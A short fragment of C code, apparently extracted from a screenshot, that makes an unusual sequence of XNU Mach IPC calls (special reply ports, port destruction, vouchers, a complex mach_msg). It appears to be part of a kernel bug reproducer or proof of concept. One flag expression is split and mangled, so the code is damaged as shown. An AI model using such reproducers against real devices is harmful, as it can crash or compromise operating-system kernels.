 273 port_25 = thread_get_special_reply_port();
274 port_26 = mach_thread_self();
275 mach_port_destruct(task_port_1, port_26, -1, 4660318827490212632);
276 kr = custom_send(port_3, port_25, port_2, port_3, MACH_SEND_SYNC_BOOTSTRAP_CHECKIN, MACH_MSG_TYPE_MAKE_SEND);
277 printf("[%s:%d] custom_send: %d (%s)\n", __FUNCTION__,  __LINE__, kr, mach_error_string(kr));
278 kr = custom_send(port_2, port_25, port_2, port_16, MACH_SEND_PROPAGATE_QOS, MACH_MSG_TYPE_MOVE_SEND_ONCE);
279 printf("[%s:%d] custom_send: %d (%s)\n", __FUNCTION__,  __LINE__, kr, mach_error_string(kr));
280 kr = mach_port_deallocate(task_port_1, port_9);
281 printf("[%s:%d] mach_port_deallocate: %d (%s)\n", __FUNCTION__,  __LINE__, kr, mach_error_string(kr));
282 kr = thread_set_mach_voucher(mach_thread_self(), port_2);
283 printf("[%s:%d] thread_set_mach_voucher: %d (%s)\n", __FUNCTION__,  __LINE__, kr, mach_error_string(kr));
284 basic_msg.header.msgh_remote_port   = port_7;
285 basic_msg.header.msgh_local_port    = port_13;
286 basic_msg.header.msgh_voucher_port  = MACH_PORT_NULL;
287 basic_msg.header.msgh_bits          = MACH_MSGH_BITS_SET(MACH_MSG_TYPE_MOVE_SEND_ONCE, MACH_MSG_TYPE_MOVE_SEND_ONCE, 0, 0);
288 basic_msg.header.msgh_id            = 24801;
289 basic_msg.header.msgh_size          = sizeof(basic_msg) - sizeof(mach_msg_trailer_t);
290 kr = mach_msg((mach_msg_header_t *)&basic_msg, MACH_SEND_MSG|MACH_SEND_TIMEOUT|MACH_RCV_MSG|MACH_RCV_TIMEOUT|MACH_RCV_LARGE_IDENTITY|
IFY|MACH_RCV_SYNC_WAIT|MACH_RCV_VOUCHER, basic_msg.header.msgh_size, sizeof(basic_msg), port_10, 4000, port_26);
291 printf("[%s:%d] mach_msg: %d (%s)\n", __FUNCTION__,  __LINE__, kr, mach_error_string(kr));